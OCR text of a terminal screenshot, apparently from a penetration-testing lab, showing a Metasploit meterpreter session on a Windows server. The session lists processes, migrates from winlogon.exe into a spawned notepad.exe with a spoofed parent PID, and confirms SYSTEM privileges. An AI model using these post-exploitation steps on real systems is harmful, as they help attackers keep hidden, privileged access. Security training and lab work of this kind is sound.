 kali-本地 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@192.168.70.4:22
要添加当前会话，点击左侧的箭头按钮。
1 kali-本地 × 2 kali-本地 × +
SSQL\Binn\fdhost.exe
2904 2896 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
3020 548 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
3116 548 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dllhost.exe
3228 1512 vmtoolsd.exe x64 1 WIN-M4H0I48TK0H\win2012 C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
3312 548 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
3376 620 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\wbem\wmiprvse.exe
3520 548 WmiApSrv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\WmiApSrv.exe
3908 620 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
meterpreter > run post/windows/manage/migrate
[*] Running module against WIN-M4H0I48TK0H
[*] Current server process: winlogon.exe (504)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 1308
[+] Successfully migrated into process 1308
meterpreter > gitpid
[-] Unknown command: gitpid
meterpreter > getpid
Current pid: 1308
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
ssh://root@192.168.70.4:22 SSH2 xterm 145x25 25,15 2 会话 CAP NUM